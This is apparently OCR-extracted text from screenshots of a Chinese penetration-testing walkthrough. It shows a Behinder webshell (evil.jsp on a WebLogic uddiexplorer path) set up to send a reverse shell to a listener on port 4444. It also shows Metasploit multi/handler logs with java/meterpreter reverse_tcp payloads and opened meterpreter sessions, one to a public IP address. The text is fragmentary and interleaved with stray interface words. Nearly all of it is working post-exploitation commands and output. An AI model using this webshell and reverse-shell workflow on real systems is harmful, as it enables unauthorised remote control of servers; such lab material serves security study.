 http://192.168.47.129:7
URL:
http://192.168.47.129:7001/uddiexplorer/evil.jsp
基本信息
命令执行
虚拟终端
文件管理
内网穿透
反弹shell
数据库管理
自定义代码
平行空间
连接信息
IP地址：
192.168.47.130
端口：
4444
目标不出网
*当目标内网不能出网时，冰蝎提供将反
提示
root@silver:/tmp# msfconsole
msf > use exploit/multi/handler
msf exploit(multi/handler) > set payload java/meterpreter/reverse_tcp
payload => java/meterpreter/reverse_tcp
msf exploit(multi/handler) > show options
Payload options (java/meterpreter/reverse_tcp):
Name   Current Setting  Required  Description
----   ---------------  --------  -----------
LHOST                   yes       The listen address (an interface may be specified)
LPORT  4444             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Wildcard Target
msf exploit(multi/handler) > set lhost 0.0.0.0
lhost => 0.0.0.0
msf exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 0.0.0.0:4444
[*] Sending stage (53859 bytes) to 119.3.72.174
[*] Meterpreter session 1 opened (192.168.0.166:4444 -> 119.3.72.174:47157) at 2018-08-23 11:03:41 +0800
meterpreter >
root@kali: /home/kali/Desktop/Behinder
File Actions Edit View Help
Payload options (java/jsp_shell_reverse_tcp):
Name   Current Setting  Required  Description
----   ---------------  --------  -----------
LHOST                   yes       The listen address (an interface may be specified)
LPORT  4444             yes       The listen port
SHELL                   no        The system shell to use.
Exploit target:
Id  Name
--  ----
0   Wildcard Target
msf6 exploit(multi/handler) > set lhost 0.0.0.0
lhost => 0.0.0.0
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 0.0.0.0:4444
^C[-] Exploit failed [user-interrupt]: Interrupt
[-] exploit: Interrupted
msf6 exploit(multi/handler) > set payload java/meterpreter/reverse_tcp
payload => java/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost 0.0.0.0
lhost => 0.0.0.0
msf6 exploit(multi/handler) > ipconfig
[-] Unknown command: ipconfig
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 0.0.0.0:4444
[*] Sending stage (58053 bytes) to 192.168.47.129
[*] Meterpreter session 1 opened (192.168.47.130:4444 -> 192.168.47.129:56397 ) at 2022-08-31 02:22:21 -0400
meterpreter >
已连接
Changes
Fonts
Animat
this page
8
0